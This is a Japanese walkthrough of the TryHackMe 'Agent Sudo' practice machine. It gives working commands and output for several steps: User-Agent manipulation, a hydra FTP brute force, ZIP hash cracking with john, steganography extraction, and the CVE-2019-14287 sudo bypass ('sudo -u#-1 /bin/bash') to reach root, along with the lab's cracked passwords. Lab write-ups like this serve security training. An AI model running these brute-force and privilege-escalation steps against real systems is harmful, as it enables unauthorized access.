TryHackMeのAgent Sudoのwriteupおよびメモ。
数日間に渡り取り組んだため、標的マシンのIPアドレスがちょいちょい変わっているのはご愛嬌。
- Task 2: Enumerate
- Task 3: Hash cracking and brute-force
- Task 4: Capture the user flag
- Task 5: Privilege escalation
Task 2: Enumerate
How many open ports?
nmap -Pn -A 10.10.53.184┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ nmap -Pn -A 10.10.53.184
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 09:41 EDT
Nmap scan report for 10.10.53.184
Host is up (0.30s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Annoucement
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.92 seconds答えは3。
How you redirect yourself to a secret page?
http://10.10.53.184/にアクセスしたところ、以下のメッセージを発見。
Dear agents,
Use your own codename as user-agent to access the site.
From,
Agent RどうやらUser-Agentをいじれば良い模様。
What is the agent name?
User-Agentをいじりながらサイトにアクセスして、サーバーからの応答を観察してみた。
User-AgentにRと指定したところ、サーバーの応答の中にWhat are you doing! Are you one of the 25 employees? If not, I going to report this incidentというメッセージを発見。
curl -i http://10.10.53.184 -H "User-Agent: R"┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ curl -i http://10.10.53.184 -H "User-Agent: R"
HTTP/1.1 200 OK
Date: Mon, 20 May 2024 13:53:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 310
Content-Type: text/html; charset=UTF-8
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>User-Agentの値をA、B、C、という具合に変えていったところ、User-Agent: Cの時にサーバーからの応答に変化があった。
curl -i http://10.10.53.184 -H "User-Agent: C"curl -i http://10.10.53.184 -H "User-Agent: C"
HTTP/1.1 302 Found
Date: Mon, 20 May 2024 13:55:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: agent_C_attention.php
Content-Length: 218
Content-Type: text/html; charset=UTF-8
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>Locationヘッダーにagent_C_attention.phpというファイル名を発見。
http://10.10.53.184/agent_C_attention.phpにアクセスしたところ、以下のメッセージを発見。
Attention chris,
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak!
From,
Agent R 上記より、エージェント Cの名前はchrisと判明。
Task 3: Hash cracking and brute-force
FTP password
先の設問より、chrisは弱いパスワードを使用しているようなので、hydraでchrisのFTPパスワードを総当たりしてみた。
hydra -l "chris" -P /usr/share/wordlists/rockyou.txt ftp://10.10.53.184 -V -f[21][ftp] host: 10.10.53.184 login: chris password: crystal結果、chrisのFTPパスワードはcrystalと判明した。
Zip file password
入手したchrisのパスワードを使用して、標的マシンにFTP接続してみた。
tnftp ftp://chris:crystal@10.10.53.184┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ tnftp ftp://chris:crystal@10.10.53.184
Connected to 10.10.53.184.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp>
ftp> ls
229 Entering Extended Passive Mode (|||21348|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.pngTo_agentJ.txt、cute-alien.jpg、cutie.pngという3つのファイルを発見。getコマンドでファイルをダウンロードして調べてみた。
以下はTo_agentJ.txtの中身。
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C画像ファイルの中にエージェント Jのログイン用のパスワードが仕込まれているらしい。
cutie.pngをstringsにかけたところ、To_agentR.txtというファイル名らしき文字列を発見。
┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ strings -n 8 cutie.png| more
8">;&@B&A>9RO =:#<A
T9X@>VRMc^
Q|?Be>>^>
.%sPHz6/|
nWLI5rT):\
Ielm&1Fl
AUh|@G0ZE
$^ri~!W"
.A0,"oS I
W44fJ"@#
7FC:d%lv
To_agentR.txt
To_agentR.txtcutie.pngをbinwalkにかけたところ、ZIPファイルが抽出された。
binwalk -e cutie.png┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ binwalk -e cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
WARNING: Extractor.execute failed to run external extractor 'jar xvf '%e'': [Errno 2] No such file or directory: 'jar', 'jar xvf '%e'' might not be installed correctly
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ unzip -Z 8702.zip
Archive: 8702.zip
Zip file size: 280 bytes, number of entries: 1
-rw-r--r-- 6.3 unx 86 Bx u099 19-Oct-29 20:29 To_agentR.txt
1 file, 86 bytes uncompressed, 86 bytes compressed: 0.0%ZIPファイルの中にTo_agentR.txtというファイルが含まれているようだが、ZIPファイルはパスワードによって保護されているため、解凍するにはパスワードを突き止める必要がある。
John The Ripperでパスワードをクラックすることにした。
まずはzip2johnでZIPファイルのパスワード・ハッシュを抽出。
zip2john 8702.zip > zip.hash┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ zip2john 8702.zip > zip.hash
┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ file zip.hash
zip.hash: ASCII text
┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ cat zip.hash
8702.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613e3dc5d7e87c0f91c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:8702.zip:8702.zip
John The Ripperでハッシュをクラック。
john zip.hash┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ john zip.hash
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 128/128 AVX 4x])
Cost 1 (HMAC size) is 78 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
alien (8702.zip/To_agentR.txt)
1g 0:00:00:01 DONE 2/3 (2024-05-20 10:24) 0.8547g/s 37986p/s 37986c/s 37986C/s 123456..Peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed.ZIPファイルのパスワードはalienと判明した。
入手したパスワードを使用してZIPファイルを解凍し、To_agentR.txtを抽出。
┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo/_cutie.png.extracted]
└─$ 7z x 8702.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=en_US.UTF-8 Threads:32 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Enter password (will not be echoed):
Everything is Ok
Size: 86
Compressed: 280以下はTo_agentR.txtの中身。
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent Rsteg password
cutie.pngの解析が完了したので、残るはcute-alien.jpgの解析である。
決め打ちでStegSeekでファイルを解析してみた。
stegseek --crack cute-alien.jpg /usr/share/wordlists/rockyou.txt output.txt┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ stegseek --crack cute-alien.jpg /usr/share/wordlists/rockyou.txt output.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "Area51"
[i] Original filename: "message.txt".
[i] Extracting to "output.txt".Area51というパスワードを使用して、テキストファイルを抽出できた。
Who is the other agent (in full name)?
以下はcute-alien.jpgから抽出したテキストファイルの中身である。
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris答えはjames。
SSH password
先の設問より、ユーザー jamesのSSHログインのパスワードはhackerrules!。
Task 4: Capture the user flag
What is the user flag?
james:hackerrules!で標的マシンにSSH接続してみた。
ssh james@10.10.242.95┌──(kali㉿kali)-[~/Documents/TryHackMe/AgentSudo]
└─$ ssh james@10.10.242.95
The authenticity of host '10.10.242.95 (10.10.242.95)' can't be established.
ED25519 key fingerprint is SHA256:rt6rNpPo1pGMkl4PRRE7NaQKAHV+UNkS9BfrCy8jVCA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.242.95' (ED25519) to the list of known hosts.
james@10.10.242.95's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$ pwd
/home/james
james@agent-sudo:~$ whoami
james/home/jamesの中にuser_flag.txtというファイルを発見した。
james@agent-sudo:~$ ls -la
total 80
drwxr-xr-x 4 james james 4096 Oct 29 2019 .
drwxr-xr-x 3 root root 4096 Oct 29 2019 ..
-rw-r--r-- 1 james james 42189 Jun 19 2019 Alien_autospy.jpg
-rw------- 1 root root 566 Oct 29 2019 .bash_history
-rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc
drwx------ 2 james james 4096 Oct 29 2019 .cache
drwx------ 3 james james 4096 Oct 29 2019 .gnupg
-rw-r--r-- 1 james james 807 Apr 4 2018 .profile
-rw-r--r-- 1 james james 0 Oct 29 2019 .sudo_as_admin_successful
-rw-r--r-- 1 james james 33 Oct 29 2019 user_flag.txtWhat is the incident of the photo called?
/home/jamesの中にAlien_autospy.jpgという画像ファイルを発見したので、以下のscpコマンドでダウンロードしてみた。
scp -r james@10.10.242.95:/home/james/Alien_autospy.jpg .以下はAlien_autospy.jpgの内容。

画像ファイルを検索してみたところ、事件の名前はRoswell Alien Autopsyと判明した。
Task 5: Privilege escalation
CVE number for the escalation (Format: CVE-xxxx-xxxx)
問題名より、sudoにまつわる脆弱性である可能性が高い。
ひとまず、sudo -lを叩いてみた。
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bashbashをsudoつきで実行できるか試してみたが駄目だった。
james@agent-sudo:~$ sudo bash
Sorry, user james is not allowed to execute '/bin/bash' as root on agent-sudo.
james@agent-sudo:~$ sudo /bin/bash
Sorry, user james is not allowed to execute '/bin/bash' as root on agent-sudo.sudo -lの応答にあった(ALL, !root) /bin/bashという書き方がなんとなく引っかかったので、ググってみたところ、CVE-2019-14287のPoCにたどり着いた。
What is the root flag?
以下のsudoコマンドでbashをroot権限で起動できた。
sudo -u#-1 /bin/bashjames@agent-sudo:~$ sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:~# whoami
root
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)/rootの中にroot.txtというファイルを発見した。このファイルの中にフラグが記載されていた。
root@agent-sudo:~# ls -la /root
total 32
drwx------ 4 root root 4096 Oct 29 2019 .
drwxr-xr-x 24 root root 4096 Oct 29 2019 ..
-rw------- 1 root root 1952 Oct 29 2019 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Oct 29 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 197 Oct 29 2019 root.txt
drwx------ 2 root root 4096 Oct 29 2019 .ssh(Bonus) Who is Agent R?
root.txtの末尾にエージェント Rの本名が記載されていた。